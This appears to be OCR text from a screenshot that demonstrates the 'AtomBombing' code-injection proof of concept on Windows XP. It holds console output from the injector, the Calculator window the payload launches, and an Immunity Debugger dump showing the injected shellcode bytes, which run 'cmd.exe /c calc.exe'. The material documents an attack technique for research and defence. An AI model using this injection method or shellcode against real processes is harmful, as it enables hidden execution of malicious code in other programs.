 C:\Documents and Settings\Administrator\Desktop\AtomBombing.exe
[+] NtQueueUserAPC => 0x7C90D980
[*] Enter target process ID: 3356
[*] Enter target thread ID: 1936
[+] Allocated memory at 0x00650000
[+] Atom value = 49188 (0xc024)
Press ENTER to bomb..
[+] Pushing payload..
[+] Verifying payload..
[+] Payload verified!
[+] Invoking payload..
Press any key to continue . . .
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
C:\Documents and Settings\Administrator\Desktop\Dummy.exe
I'm a clueless thread with ID 1936 from process ID 3356 and I'm going to sleep!
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manag
D Dump - 00650000..00650FFF
00650000 EB 1B 5B 31 C0 50 31 C0 88 43 13 53 BB AD 23 86
00650010 7C FF D3 31 C0 50 BB FA CA 81 7C FF D3 E8 E0 FF
00650020 FF FF 63 6D 64 2E 65 78 65 20 2F 63 20 63 61 6C cmd.exe /c cal
00650030 63 2E 65 78 65 00 00 00 00 00 00 00 00 00 00 00 c.exe...........
00650040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006500A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006500B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006500C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006500D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006500E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006500F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006501A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006501B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006501C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006501D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006501E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006501F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650230 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650250 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00650260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
M Memory map
Address Size Owner Section Contains Type Access Initial Mapped as
00650000 00001000 Priv RWE RWE
00660000 0000E000 Map RW RW
10000000 00001000 VCRUNTIM PE header Imag R RWE
10001000 0000F000 VCRUNTIM .text code,export Imag R E RWE
10010000 00001000 VCRUNTIM .data data Imag RW RWE
10011000 00001000 VCRUNTIM .idata imports Imag R RWE
10012000 00001000 VCRUNTIM .rsrc resources Imag R RWE
10013000 00001000 VCRUNTIM .reloc relocations Imag R RWE
77B40000 00001000 Apphelp PE header Imag R RWE
77B41000 0001D000 Apphelp .text code,import Imag R E RWE
77B5E000 00001000 Apphelp .data data Imag RW RWE
77B5F000 00001000 Apphelp .rsrc resources Imag R RWE
77B60000 00002000 Apphelp .reloc relocations Imag R RWE
77C00000 00001000 VERSION PE header Imag R RWE
77C01000 00004000 VERSION .text code,import Imag R E RWE
77C05000 00001000 VERSION .data data Imag RW RWE
[16:48:44] Process terminated, exit code 0
Terminated